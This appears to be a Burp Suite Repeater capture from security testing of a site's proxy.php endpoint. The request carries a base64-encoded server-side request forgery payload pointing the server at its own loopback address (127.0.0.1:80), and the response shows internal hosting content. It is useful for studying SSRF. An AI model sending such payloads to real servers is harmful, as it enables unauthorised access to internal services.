 Go Cancel < > Target: http://playfreedownloadgames.com:2483 ?
Request
Raw Params Headers Hex
GET /proxy.php?url=aHR0cDovLzEyNy4wLjAuMTo4MA== HTTP/1.1
Host: playfreedownloadgames.com:2483
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: __unam=7639673-16438b7390a-39c63769-6;
_ga=GA1.2.1853418256.1529959890; _gid=GA1.2.440119407.1529959890;
has_js=1; _gat=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</start3r>
Simplified Dedicated Hosting Solutions
admin@start3r.eu
Done 2,090 bytes | 632 millis